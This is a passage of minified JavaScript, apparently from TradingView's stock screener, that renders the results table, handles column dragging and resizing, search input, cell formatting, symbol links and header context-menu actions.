o.filter(Boolean)));const a="function"==typeof this._options.titleFormatter?this._options.titleFormatter(n,this._fields[n]):this._fields[n]&&(this._fields[n].content||this._fields[n].title)||n;a instanceof wn?r.append(a[0]):r.innerHtml=a,this._setDraggable(r),t.append(r);const l=document.createElement("col");l.classList.add("js-tv-data-table-col",`js-tv-data-table-col-${this._esc(n)}`),e.append(l)}var o;kn(this._colgroup),kn(this._theadRow);const i=this._fields[this._model.searchField]?this._fields[this._model.searchField].searchValue:void 0;if(this._disableStickyHeader)this._colgroup.append(e),this._theadRow.append(t),this._setSearchInput(this._theadRow,i);else{const o=this._stickyWrapper.querySelector("table"),n=o.querySelector("colgroup"),r=o.querySelector("thead tr");kn(n),kn(r);const s=e.cloneNode(!0);n.append(e),this._colgroup.append(s);const a=t.cloneNode(!0);r.append(t),this._theadRow.append(a),this._theadRowSticky=r,o.classList.add("tv-screener-table--fixed"),Sn(this._theadRow).find(".js-table-sort").remove(),this._setSearchInput(this._theadRowSticky,i)}}_setDraggable(e){const t=Sn(e);if(t.is(".js-draggable"))return;const i=Sn(this._theadRow);let n=!1;t.addClass("js-draggable").on("mousedown touchstart",(e=>{if(t.data("field")===this._model.searchField)return;e.preventDefault(),t.css({position:"relative",left:0});const r=t.offset().left;let s=r;const a=e.pageX||e.originalEvent.touches[0].pageX,l=e=>{const c=(e.pageX||e.originalEvent.touches[0].pageX)-a;if(!n){if(Math.abs(c)<10)return;Promise.all([o.e(53768),o.e(34215)]).then(o.bind(o,853768)).then((({ContextMenuManager:e})=>{null!==e.getShown()&&(n=!1,t.css("left","auto"),Sn(window).off("mousemove touchmove",l),this._onDragStop(t))})),this._onDragStart(t),t.one("click",(e=>{n&&e.stopPropagation()}))}n=!0;const d=i.offset().left,u=i.outerWidth(),h=t.outerWidth(),p=Math.max(d,Math.min(d+u-h,r+c)),_=p+h/2;let m=Sn(),g=!1;const v=t.prev();if(v.size()&&((0,oo.isRtl)()?_>v.offset().left+v.outerWidth()/2:p<=d||_<v.offset().left+v.outerWidth()/2))m=v;else{const e=t.next();if(e.size()&&!e.is(".i-hidden")){(p+h>=d+u||((0,oo.isRtl)()?_<e.offset().left+e.outerWidth()/2:_>e.offset().left+e.outerWidth()/2))&&(m=e,g=!0)}}const f=m.data("field");if(m.size()&&"name"!==f){const e=t.data("field"),o=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(e)}`),i=Sn(this._colgroup).find(`.js-tv-data-table-col-${this._esc(f)}`);let n=Sn(),r=Sn();this._stickyWrapper&&(n=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(e)}`),r=Sn(this._stickyWrapper).find(`.js-tv-data-table-col-${this._esc(f)}`)),g?(o.insertAfter(i),n.size()&&r.size()&&n.insertAfter(r)):(o.insertBefore(i),n.size()&&r.size()&&n.insertBefore(r));let a=Sn(),l=Sn();this._stickyWrapper&&(a=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(e)}`),l=Sn(this._stickyWrapper).find(`.js-tv-data-table-th-${this._esc(f)}`)),g?(t.insertAfter(m),s=t.offset().left-m[0].offsetWidth,a.size()&&l.size()&&a.insertAfter(l)):(t.insertBefore(m),s=t.offset().left+m[0].offsetWidth,
a.size()&&l.size()&&a.insertBefore(l)),this._swapCols(e,f)}t.css("left",p-s)};Sn(window).on("mousemove touchmove",l).one("mouseup touchend",(e=>{setTimeout((()=>{n=!1}),0),t.css("left","auto"),Sn(window).off("mousemove touchmove",l),n&&this._onDragStop(t)}))}))}_setSearchInput(e,t){const o=e.querySelector(".js-search-query");if(!o)return;const i=o.querySelector(".js-search-input"),n=o.querySelector(".js-input-reset");(0,Ti.isScreenerPage)(this._model._bridge)&&i.focus();const r=Boolean(t);n.classList.toggle("i-hidden",!r),r&&(i.value=t),i.addEventListener("input",(()=>{n.classList.toggle("i-hidden",0===i.value.length)}));const s=(0,Lt.default)((()=>{this._fields[this._model.searchField].searchValue=i.value,this._model.loading||this._model.update()}),400);i.addEventListener("input",(()=>s()))}_onDragStart(e){this._model.preventPrevScanRequest(),this.dragStarted.setValue(!0);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.add(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.add(...this._options.addDraggingColClasses))}_swapCols(e,t){const o=this._columnsOrder.indexOf(e),i=this._columnsOrder.indexOf(t);this._columnsOrder[o]=this._columnsOrder.splice(i,1,this._columnsOrder[o])[0],this._fieldsOrderChanged=!0;const n=Math.min(o,i),r=Math.max(o,i),s=this._tbody.children;for(let e=0;e<s.length;e++){const t=s[e].children,o=t[n];t[r].after(o)}const a=this._fieldsOrder.indexOf(e),l=this._fieldsOrder.indexOf(t);this._fieldsOrder[a]=this._fieldsOrder.splice(l,1,this._fieldsOrder[a])[0]}_onDragStop(e){this.dragStarted.setValue(!1);const t=e.data("field"),o=this._getColByField(t);o&&(this._options.addDraggingThClasses&&e[0].classList.remove(...this._options.addDraggingThClasses),this._options.addDraggingColClasses&&o.classList.remove(...this._options.addDraggingColClasses),this._fieldsOrderChanged&&(this.fieldsOrderChange.fire(),this._fieldsOrderChanged=!1,this._model.trackEvent(`Drag and drop ${"big"===this._options.table_style?"quotes":"non-quotes"} column`),(0,io.sendSnowPlowData)(new po(t))),this._fixCols())}_getColByField(e){return this._colgroup.querySelector(`.js-tv-data-table-col-${this._esc(e)}`)}_fixCols(){const e=Array.from(this._theadRow.children);if(0===e.length)return;this._table.classList.remove("tv-screener-table--fixed");const t=this._table.querySelectorAll("col");let o=e.map((e=>Math.floor(e.getBoundingClientRect().width)));const i="big"===this._options.table_style,n=window.innerWidth>It.breakpoints.tablet,r=this._table.parentNode.offsetWidth;let s=xn(o);if(i&&n&&s>r){do{s>r&&(o.pop(),this._hideColumn()),s=xn(o)}while(s>r);const e=Math.floor((r-s)/o.length);o=o.map((t=>t+e));const t=o.length-1,i=o[t],n=r-xn(o);o[t]=i+n}if(t.forEach(((e,t)=>{const i=o[t];i?e.style.width=`${i}px`:e.classList.add("i-hidden")})),this._stickyWrapper){const e=this._stickyWrapper,t=e.querySelector("colgroup"),i=e.querySelector("table"),n=this._colgroup.cloneNode(!0);t.replaceWith(n),i.classList.add("tv-screener-table--fixed"),
this._stickyWrapper.style.width=function(e,t){if(!((0,Ti.isMarketPage)(e._model._bridge)&&window.innerWidth>It.breakpoints.phone))return;return e._stickyWrapper.querySelectorAll("th").forEach(((e,o)=>{t[o]?e.classList.remove("i-hidden"):e.classList.add("i-hidden")})),`${Fi(e._table).width()}px`}(this,o)||`${s}px`}this._table.classList.add("tv-screener-table--fixed"),this.afterFixCols.fire()}_hideColumn(){const e=this._theadRow.children;for(let t=e.length-1;t>=0;t--){const o=e[t];if(!o.classList.contains("i-hidden")){o.classList.add("i-hidden");break}}this._hiddenColumns++}_unhideColumns(){const e=this._table.querySelectorAll("col"),t=this._theadRow.querySelectorAll("th");e.forEach(((e,o)=>{e.style.width="",e.classList.remove("i-hidden"),t[o].classList.remove("i-hidden")})),this._hiddenColumns=0}_unhideCells(){if(!this._tbody)return;this._tbody.querySelectorAll("td.i-hidden").forEach((e=>{e.classList.remove("i-hidden")}))}toggleSignals(e){const t=this._fields[e];t.displaySignal=!t.displaySignal;const o=this._columnsOrder.indexOf(e);if(-1===o)return;const i=this._tbody.querySelectorAll(`.tv-data-table__row .tv-data-table__cell:nth-child(${o+1}) .tv-screener-table__signal`);0!==i.length&&(i.forEach((e=>e.classList.toggle("i-hidden",!t.displaySignal))),this._fixCols())}get $element(){return this._createTable(),Sn(this._table)}get $tbody(){return this._createTable(),Sn(this._tbody)}get $stickyHeader(){return this._createTable(),this._createStickyWrapper(),Sn(this._stickyWrapper)}get $theadRow(){return this._disableStickyHeader?Sn(this._theadRow):Sn(this._theadRowSticky)}get additionalColumns(){return this._additionalColumns}get fieldsOrder(){return this._fieldsOrder}get columnsOrder(){return this._columnsOrder}setColumnsMap(e){this._columnsMap=e}setFields(e){this._fieldsOrder=[],this._columnsOrder=[];for(const[t,o]of Object.entries(e))this._fieldsOrder.push(t),o.skipField||this._columnsOrder.push(t);this._fields={},this._additionalColumns=[],this._fieldsOrder.forEach((t=>{this._fields[t]=e[t],e[t]&&e[t].additionalColumns&&e[t].additionalColumns.forEach((e=>{this._additionalColumns.includes(e)||this._additionalColumns.push(e)}))})),this.fieldsOrderChange.fire(),this._fieldsOrderChange=!0}update(e){this._fieldsOrderChange&&(this._unhideColumns(),this._createTable(),this._createHeader()),this.clearData(),this.append(e),this._fieldsOrderChange&&(this._fieldsOrderChange=!1),this._fixCols()}_updateEmptyMessageIcon(){if(!this._$emptyMessage)return;const e=function(){const e=en.watchedTheme.value();return e||(document.querySelector("html")?.classList.contains("theme-dark")?Zi.StdTheme.Dark:Zi.StdTheme.Light)}(),t=this._$emptyMessage.find("i"),o=e===Zi.StdTheme.Light?fn:vn;t.html(o)}_setEmptyMessage(){let e,t="";(0,Ti.isScreenerPage)(this._model._bridge)?t="tv-screener-table__empty-result--fixed":((0,Ti.isChartPage)(this._model._bridge)||(0,Ti.isExternalWidget)(this._model._bridge))&&(t="tv-screener-table__empty-result--relative"),e=this._isUnavailableWidgetMarket?p.t(null,void 0,o(838821)).format({
openLink:'<a href="https://www.tradingview.com/" target="_blank" rel="noopener" class="tv-screener-table__empty-result-link">',closeLink:"</a>"}):this._noDataString||p.t(null,void 0,o(476822)),this._$emptyMessage=Sn(`\n\t\t\t<div class="tv-screener-table__empty-result ${t}">\n\t\t\t\t<i class="js-no-results-icon"></i>\n\t\t\t\t<div class="tv-screener-table__empty-description">${e}</div>\n\t\t\t</div>\n\t\t`).insertAfter(this._table),this._updateEmptyMessageIcon(),(0,Ti.isMarketPage)(this._model._bridge)?this._fixCols():this._model._view.fixStandaloneWidth()}append(e){this._$emptyMessage&&this._$emptyMessage.remove();const t=un(this._columnsMap,"currency",this._model.selectedIntervalId),o=un(this._columnsMap,"fundamental_currency_code",this._model.selectedIntervalId),i=document.createDocumentFragment();for(let n=0;n<e.length;n++){const r=e[n];if(!Array.isArray(r.d))continue;const s=r.d[t],a=r.d[o],l=["tv-data-table__row"];if(this._options.addRowClasses){const e="function"==typeof this._options.addRowClasses?this._options.addRowClasses(r):this._options.addRowClasses;l.push(...e)}const c=[];if(this._options.addRowAttrs){const e="function"==typeof this._options.addRowAttrs?this._options.addRowAttrs(r):this._options.addRowAttrs;for(const[t,o]of Object.entries(e))c.push([t,o])}const h=document.createDocumentFragment();let p=this._hiddenColumns;for(let e=this._fieldsOrder.length-1;e>=0;--e){const t=this._fieldsOrder[e],o=this._fields[t];if(!o||o.skipField)continue;const i=un(this._columnsMap,t,this._model.selectedIntervalId),n=o.additionalColumns?o.additionalColumns.map((e=>Tn(r.d,un(this._columnsMap,e,this._model.selectedIntervalId)))):[];let l="";const c=["tv-data-table__cell"];let _;if(o.tooltip&&("function"==typeof o.tooltip?l=o.tooltip(...n,o):"string"==typeof o.tooltip&&(l=o.tooltip),c.push("apply-common-tooltip")),"price"===o.type&&n.length>=4){const e=n.slice(-4);e[2]="true"===e[2],_=mt(...e)}else _=pt(o,this._model.screener_type,!1);"name"===t&&n.push(r.s);const m=Tn(r.d,i);let g=null===m?this._nullFormatter():_&&_.format(m)||this._defaultFormatter({value:m,fieldKey:t,field:o,rowData:r,fieldsOrder:this._fieldsOrder,title:l,columnsMap:this._columnsMap});if(this._options.addCellClasses){const e="function"==typeof this._options.addCellClasses?this._options.addCellClasses({value:m,fieldKey:t,field:o}):this._options.addCellClasses;c.push(...e)}const v=o.additionalFormatter?o.additionalFormatter(...n):"";o.mutateDisplayValue&&(g=o.mutateDisplayValue(g,...n,o)),this._model.hasMarkedSymbols()&&c.push("tv-screener-table__cell--with-marker"),p>0&&(c.push("i-hidden"),p--);let f=g+v+_n(s,a,o.type,g,(0,Ti.isMarketPage)(this._model._bridge));(t===u.Name||t===u.Sector&&this._model.screener_type===d.CryptoMkt)&&(f=cn({symbolHtml:f,fieldsOrder:this._fieldsOrder,rowData:r.d,proSymbol:r.s}));const y=document.createElement("td");y.classList.add(...c),y.title=l&&"name"!==t?l:"",y.setAttribute("data-field-key",t),y.innerHTML=f,h.prepend(y)}const _=document.createElement("tr");_.classList.add(...l),c.forEach((e=>_.setAttribute(...e))),
_.append(h),this._options.onRowBuild&&this._options.onRowBuild(_,r),i.appendChild(_)}this._tbody.appendChild(i),0===this._tbody.querySelectorAll("tr").length&&this._setEmptyMessage(),this._options.onUpdate&&this._options.onUpdate()}clearData(e){if(this._tbody)if(e){const t=this._tbody.children,o=t.length;for(let i=e;i<o;i++){const o=t[e];this._tbody.removeChild(o)}}else this._tbody.innerHTML=""}setThContent(e,t){const o=this.getTh(e);o.size()&&(o.empty(),t instanceof wn?o.append(t):o.html(t),"name"===e&&this._setSearchInput(this.$theadRow[0],this._fields[e].searchValue))}setColumnTitle(e,t){const o=this.getTh(e);o.size()&&o.find(".js-head-title").text(t)}setSearchText(e){const t=this.getTh(this._model.searchField);t.size()&&t.find(".js-field-total").text(e)}getTh(e){const t=this.$theadRow;return t&&t.find(`.js-tv-data-table-th-${this._esc(e)}`)||Sn()}_esc(e){return e.replace(/[\.|]/g,"_")}}function kn(e){const t=e.children;0!==t.length&&Array.from(t).forEach((t=>e.removeChild(t)))}function xn(e){return e.reduce(((e,t)=>e+t))}function Tn(e,t){return e[t]}var En=o(898918),Mn=o(572446);const Fn={america:"usa",euronext:"europe",hongkong:"hong-kong",newzealand:"new-zealand",uk:"united-kingdom",rsa:"south-africa",srilanka:"sri-lanka"};function An(e,t,o="sector"){return e&&t?(Fn[t]&&(t=Fn[t]),`/markets/stocks-${t}/sectorandindustry-${o}/${(i=e,i.replace(/[^a-zA-Z0-9]+/g,"-").replace(/-+/g,"-").replace(/^-|-$/g,"")).toLowerCase()}/`):"/markets/stocks-usa/sectorandindustry-sector/";var i}function Dn(e){const t=e._model,o=e._bridge,i={screenerType:In(t),market:t.markets[0],utm:t.utm,largeChartUrl:t.largeChartUrl,tableStyle:o.table_style,screenerPlacement:(0,Ti.getScreenerPage)(o),openChartOnSameTab:o.open_chart_on_same_tab,bridgeBaseUrl:o.baseUrl,selectedIntervalId:t.selectedIntervalId};return e=>function(e){switch(e.fieldKey){case u.Name:return function(e){const{value:t,title:o,screenerPlacement:i,openChartOnSameTab:n}=e;if("chart"!==i){const i=Rn(e);return`<a class="tv-screener__symbol apply-common-tooltip" title="${(0,Lo.htmlEscape)(o)}" href="${(0,Lo.htmlEscape)(i)}" ${n?"":'target="_blank" rel="noopener"'}>${t}</a>`}return`<div class="tv-screener__symbol tv-screener__symbol--text apply-common-tooltip" title="${o}">${t}</div>`}(e);case u.Description:return function(e){const{value:t,screenerType:o,market:i}=e;if(["sector","industry"].includes(o)){const e=$n(t);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(t,i,o)}">\n\t\t\t\t\t\t${e}\n\t\t\t\t\t</a>`}return Pn(t)}(e);case u.Sector:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r,utm:s,openChartOnSameTab:a}=e;if(i===d.CryptoMkt){const o=Rn(e);return`<a class="tv-screener__symbol" href="${(0,Lo.htmlEscape)((0,En.addUtmToUrl)(o,s))}" ${a?"":'target="_blank" rel="noopener"'}>\n\t\t\t\t\t\t${t}\n\t\t\t\t\t</a>`}if("big"===r)return Ln(t,n,o);return t}(e);case u.Industry:return function(e){const{value:t,fieldKey:o,screenerType:i,market:n,tableStyle:r}=e;if("big"===r&&i!==d.CryptoMkt)return Ln(t,n,o);return Pn(t)}(e)
;case u.Country:return(0,mi.triesTranslateCountrieName)(e.value);default:return e.value}}({...e,...i})}function $n(e){return(0,X.triesTranslateScreenerData)(e)}function Pn(e){const t=$n(e);return`<span class="tv-screener-table__cell--fix-width" title="${t}">${t}</span>`}function Ln(e,t,o){const i=$n(e);return`<a class="tv-screener__symbol" target="_blank" rel="noopener" href="${An(e,t,o)}">\n\t\t\t\t<span class="tv-screener__symbol--secondary">${i}</span>\n\t\t\t</a>`}function In(e){return e.screener_type}function Rn(e){const{rowData:t,screenerType:o,screenerPlacement:i,utm:n,largeChartUrl:r,columnsMap:s,selectedIntervalId:a}=e;if(o===d.CryptoMkt){const e={proName:t.s,type:"crypto"};return"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,e):(0,Mn.makeSymbolPageUrl)(e)}const l=un(s,"exchange",a);let c;l&&(c=t.d[l]);const u={proName:t.s,exchange:c,type:o};return o===d.ContinuousFutures?(0,Mn.makeSymbolChartUrl)(u):"widget"===i&&r?(0,Mn.makeTemplateSymbolUrl)(r,u):(0,Mn.makeSymbolPageUrl)(u,n)}var Bn,On=o(625214);function Nn(e){const t=e._fields_order,i=e._disableStickyHeader,n=e._lifecycle,r=e.widthChange,s=e._model,a=s.screener_type,l=e._bridge,c=l.table_style,h=l.hide_controls,_=l.visible,m=(0,Ti.getScreenerPage)(l),g=Qe.description,v={model:s,fieldsOrder:t,titleFormatter:(t,o)=>{const i=e._getThContent(t,o);return t===u.Name&&n.beforeAppendSymbolsHeader(i.get(0)),i},defaultFormatter:Dn(e),addTheadClasses:["tv-screener-table__thead",i?"tv-screener-table__thead--sticky":"tv-screener-table__thead--regular"],addThClasses:["tv-data-table__sortable","tv-screener-table__sortable","tv-screener-table__th",c?`tv-screener-table__th--${c}`:"","widget"===m&&h?"tv-screener-table__th--no-toolbar":""],addCellClasses:e=>{const{value:t,fieldKey:o,field:i}=e,n=["tv-screener-table__cell"];return n.push(...function(e){const t=[];e.align===Bn.Right||e.align===Bn.Center||e.control&&"select"!==e.control||t.push("tv-screener-table__cell--left");e.align!==Bn.Center||e.control||t.push("tv-screener-table__cell--center");return t}(i)),i.highlightChange&&t&&n.push(t>=0?"tv-screener-table__cell--up":"tv-screener-table__cell--down"),o!==u.Name||!g.disabled&&g.checked||n.push("widget"===m?"tv-screener-table__cell--widget-without-description":"tv-screener-table__cell--without-description"),c&&n.push(`tv-screener-table__cell--${c}`),"widget"===m&&n.push(...function(e,t){const o=[];e&&o.push("tv-screener-table__cell--no-toolbar");t===d.CryptoMkt&&o.push("tv-screener-table__cell--crypto_mkt");return o}(h,a)),n},widthChange:r,visibilityChange:_,table_style:c,noDataString:e._noDataString,isUnavailableWidgetMarket:e._isUnavailableWidgetMarket,disableStickyHeader:i,onRowBuild:(t,o)=>{const i=e._selectableList;"chart"===m&&On.linking.proSymbol.value()===o.s&&i&&(e._setActiveElem(t),i.focusItem(t)),n.beforeAppendSymbol(o.s,t)},onUpdate:()=>{const t=e._selectableList;t&&t.restore()}},f={...v,sortable:!0,addTableClasses:["tv-screener-table"],addTheadRowClasses:["tv-data-table__stroke","tv-screener-table__head"],
addRowClasses:()=>["tv-data-table__stroke","tv-screener-table__result-row"],addRowAttrs:e=>({"data-symbol":e.s}),addStickyHeaderWrapperClasses:["tv-screener-sticky-header-wrapper"],addDraggingThClasses:["tv-screener-table__th--dragging"],addDraggingColClasses:["tv-screener-table__col--dragging"]},y=new Cn(f);return y.setFields({name:{title:p.t(null,void 0,o(905791))}}),y}!function(e){e.Center="center",e.Right="right"}(Bn||(Bn={}));var Wn,Vn=o(744404);function Un(e){const{view:t}=e;return t._bridge.hide_controls?Promise.resolve():Oi(e,Hn,Pi.Header)}function Hn(e,t){const{fieldKey:o}=e,i=t.default,n=Qe[o],r={...e,field:n};return{...zn(r,i),...jn(r,i),...qn(r,i),...Xn(r,i)}}function zn(e,t){const{view:i,fieldKey:r}=e;if("name"!==r)return{};const s=new t({actionId:"Screener.ToggleVisibility.Description",options:{label:!Qe.description.disabled&&Qe.description.checked?p.t(null,void 0,o(838716)):p.t(null,void 0,o(2948)),disabled:Qe.description.disabled,onExecute:()=>{const e=!Qe.description.checked;Qe.description.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleDescription,"header",e))}}}),a=new t({actionId:"Screener.ToggleVisibility.SymbolType",options:{label:!Qe.type.disabled&&Qe.type.checked?p.t(null,void 0,o(750892)):p.t(null,void 0,o(907661)),disabled:Qe.type.disabled,onExecute:()=>{const e=!Qe.type.checked;Qe.type.checked=e,i.table.update(i._data),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSymbolType,"header",e))}}}),l=!["forex","crypto"].includes(i._model.screener_type),c=new t({actionId:"Screener.ToggleVisibility.Currency",options:{label:gn()?p.t(null,void 0,o(645946)):p.t(null,void 0,o(557413)),onExecute:()=>{const e=!gn();var t;t=e,n.setValue(mn,t),i.table.update(i._data),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleShowCurrency,"header",e))}}});return{...l?{toggleCurrencyDisplayAction:c}:null,toggleDescriptionAction:s,toggleSymbolTypeAction:a}}function jn(e,t){const{view:i,fieldKey:n,field:r}=e;if("name"===n)return{};return{removeColumnAction:new t({actionId:"Screener.Column.Remove",options:{label:p.t(null,void 0,o(433500)),onExecute:()=>{r.checked=!1;const e=i._table.fieldsOrder.filter((e=>e!==n));i._model.fieldSetChanged.fire(e.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),i._model.update(),i.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",i._model.isFieldSetChanged()),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.RemoveColumn,"header",n))}}})}}function qn(e,t){const{view:i,fieldKey:n,field:r,e:s}=e,a=s.currentTarget||s.target,l=new t({actionId:"Screener.Filter.Reset",options:{label:p.t(null,void 0,o(357670)),onExecute:()=>{i.resetFilter(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ResetFilter,"header",n))}}}),c=new t({
actionId:"Screener.Filter.Change",options:{label:p.t(null,void 0,o(577779)),onExecute:()=>{const e=Vn(a).closest("th");i.showInplaceEditor(n,e),s.stopPropagation(),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ChangeFilter,"header",n))}}});if(r.control){i.fieldValueString(n)||l.update({disabled:!0})}else l.update({disabled:!0}),c.update({disabled:!0});return{resetFilterAction:l,changeFilterAction:c}}function Xn(e,t){const{view:i,fieldKey:n,field:r}=e;if(!r.hasOwnProperty("displaySignal"))return{};const{displaySignal:s}=r;return{toggleSignalAction:new t({actionId:"Screener.ToggleVisibility.Rating",options:{label:s?p.t(null,void 0,o(219445)):p.t(null,void 0,o(59823)),onExecute:()=>{i._table.toggleSignals(n),(0,io.sendSnowPlowData)(new Wi.DispatchContextMenuActionEvent(Wn.ToggleSignal,"header",!s))}}})}}!function(e){e.ActiveOnly="active_only",e.ToggleDescription="show_description",e.ToggleSymbolType="show_symbol_type",e.TogglePrimaryOnly="show_primary_only",e.RemoveColumn="remove_column",e.ResetFilter="reset_filter",e.ChangeFilter="change_filter",e.ToggleSignal="show_rating",e.ToggleShowCurrency="toggle_show_currency"}(Wn||(Wn={}));var Kn=o(793242),Gn=o(157234);const Yn="screener-market-select-mode";var Jn=o(35387),Qn=o(67905),Zn=o(491540),er=o(744404);const tr=o(625214).linking;o(33360);const{Delegate:or}=o(251924),ir=o(735566).getLogger("Screener.View"),{operators:nr,fields:rr}=o(700585),sr=p.t(null,{context:"forex_screener_pairs_select"},o(567132)),ar=p.t(null,void 0,o(580066)),lr=p.t(null,void 0,o(882675)),cr=o(182951),dr=o(891250),ur=[-1,10,60],hr=[-1,10],pr={bonds:{yields:p.t(null,{context:"Bonds"},o(393630)),prices:p.t(null,{context:"Bonds"},o(290229))},crypto_mkt:{USD:"USD",BTC:"BTC"}},_r=`<div class="tv-screener-table__search-query js-search-query ${Qe.description.disabled||!Qe.description.checked?"tv-screener-table__search-query--without-description":""}">\n\t\t<input\n\t\t\ttype="text"\n\t\t\tautocomplete="off"\n\t\t\tclass="tv-screener-table__search-input js-search-input"\n\t\t/>\n\t\t<span class="tv-search-bar__search-icon tv-screener-table__search-icon">${o(62555)}</span>\n\t\t<span class="tv-search-bar__input-reset tv-screener-table__input-reset i-hidden js-input-reset">${o(83170)}</span>\n\t</div>`;class mr{constructor(e,t){this._bridge=e,this._model=t,this._onWidget=e.onWidget,this._activeElem=null,this._changeSymbol=(0,Lt.default)(this._changeSymbol,500),this._lifecycle=new Ro,this.sortedFields=Object.keys(Qe).filter((e=>Boolean(vt(Qe[e])))),this._popups=new fo(t,this,e),this._dialog=new $o(t,this,e),this._disableStickyHeader=this._bridge.disableStickyHeader,this._periodPicker=e.period_picker,this._noDataString=e.no_data_string,this._isUnavailableWidgetMarket=e.isUnavailableWidgetMarket,this._periodPickerButtons=[{id:"yesterday",title:p.t(null,void 0,o(943320))},{id:"today",title:p.t(null,void 0,o(205935))},{id:"tomorrow",title:p.t(null,void 0,o(315404))},{id:"this_week",title:p.t(null,void 0,o(847228))},{id:"next_week",title:p.t(null,void 0,o(116468))}]
;const i="undefined"===this._model.settingKey?this._model.screener_type:this._model.settingKey;this._fields_order=this._model.settingsSaver.getJSON(i+".fields_order",[]),this._data=[],this._lastSetId=null,this.widthChange=new or,this._bridge.width&&this._bridge.width.subscribe((()=>{this.widthChange.fire()})),this._$groupSelect=null,this._preventHighlightChanges=!1,this._table=Nn(this),this._model.fieldSetChanged.subscribe(null,(e=>{const t={};e.forEach((e=>{t[e]=Qe[e]})),this._table.setFields(t)})),this._model.filterSetChanged.subscribe(null,(()=>{this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged())})),this._table.fieldsOrderChange.subscribe(null,(()=>{this._model.fieldsOrder.setValue(this._table.fieldsOrder),this.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged()),this._model.settingsSaver.setJSON(i+".fields_order",this._table.fieldsOrder,{forceFlush:!0})}));let n=0,r=!1;this._model.loadingStart.subscribe(null,(e=>{e?(r=!0,this._bridge.standalone&&(n=er(document).scrollTop()),this._showSpinner(this.$bottomLoadingScreen)):(n=0,this._model.isFastRefresh||this._showSpinner())})),this._model.loadingStart.subscribe(null,(()=>this.resetRefreshCounter(!0))),this._model.loadingComplete.subscribe(null,(()=>{r&&this._bridge.standalone&&0!==n&&er(document).scrollTop()!==n?(r=!1,er(document).scrollTop(n),n=0):this._bridge.standalone&&this._isScrollBottom()&&er(document).scrollTop(er(document).scrollTop()/2),this._hideSpinner(),this.resetRefreshCounter()})),this._model.eodRestriction.subscribe((()=>this.updateIntervalButton()),{callWithLast:!0}),window.loginStateChange&&window.loginStateChange.subscribe(null,(()=>{if(this.resetRefreshCounter(),"forex"===this._model.screener_type){const e=this._model.selectedGroups;Qe.sector.value=Array.isArray(e)&&e[0]===p.t(null,void 0,o(882675))?null:e,this._$groupSelectButton&&(this._$groupSelectButton.empty(),this.updateGroupsButton(this._$groupSelectButton,e))}})),this._bridge.standalone&&er(window).on("scroll",(()=>{er(".js-dropdown-toggle.i-opened").trigger("resetPosition")}));const s=(0,Lt.default)((()=>{this._tempBusy=!1}),250),a=()=>{this._tempBusy||(this._tempBusy=!0),s()};this._bridge.standalone&&er(window).on("scroll",a),er(window).on("resize",a),this.widthChange.subscribe(this,a),this._bridge.standalone||this._model.loadingComplete.subscribe(null,(()=>{this.isEndReached()?(this.$content.addClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",-this._contentPadding)):(this.$content.removeClass("tv-screener__content-pane--fully-loaded"),this._table.$element.css("margin-bottom",""))})),TradingView.onChartPage&&Oo.subscribe("screener.selected_type_on_chart",(e=>{this._model.changeScreenerType(e).then((()=>{this._lastSetId=null,this._popups.setMarketsList((0,v.getMarketsByScreenerType)(this._model.screener_type)),"forex"===this._model.screener_type?this._$groupSelect.removeClass("i-hidden"):this._$groupSelect.addClass("i-hidden"),
this.updateIntervalButton(this._$selectIntervalButton,this._model.selectedIntervalId),this._popups.updateRefreshIntervalsPopupContent()})).then((()=>this.updateMarketButton())).catch((e=>{e&&ir.logError(e)}))}))}getSelectedSymbols(){return this._selectableList?this._selectableList.getSelectedKeys():[]}getFocusedSymbol(){if(this._selectableList)return this._selectableList.getFocusedKey()}registerHooksHandlers(e){this._lifecycle.registerHandlers(e)}_isScrollBottom(){return er(window).scrollTop()+er(window).height()===er(document).height()}_initSelectableList(){this._selectableList=(0,Rt.createSelectableList)({list:this.$content.get(0),listItemClass:"tv-screener-table__result-row",selectedListItemClass:"tv-screener-table__result-row--selected",focusedListItemClass:"tv-screener-table__result-row--focused",onNavigate:this._onSymbolsNavigate.bind(this),onConfirm:this._onSymbolConfirm.bind(this),getNodeKey:e=>e.dataset.symbol})}_getThContent(e,t){t||(t=Qe[e]);const i=ki(e,t)?er(`<div class="tv-screener-table__head-wrap js-head-wrap apply-common-tooltip common-tooltip-fixed" title="${t.title}" data-field="${e}">`):er(`<div class="tv-screener-table__head-wrap js-head-wrap" data-field="${e}">`);t.disableHeaderControl&&i.addClass("tv-screener-table__head-wrap--disable-interaction");const n=er('<div class="tv-screener-table__head-left js-head-left"></div>').appendTo(i),r=er('<div class="tv-screener-table__head-left--text"></div>').appendTo(n),s=er(`<div class="js-head-title">${t.shortTitle||t.title}</div>`).appendTo(r);e===this._model.searchField&&n.addClass(!Qe.description.disabled&&Qe.description.checked?"tv-screener-table__head-left--name-col":this._onWidget?"tv-screener-table__head-left--widget-name-col-without-description":"tv-screener-table__head-left--name-col-without-description");const a=er(`<span class="tv-screener-table__sort js-table-sort 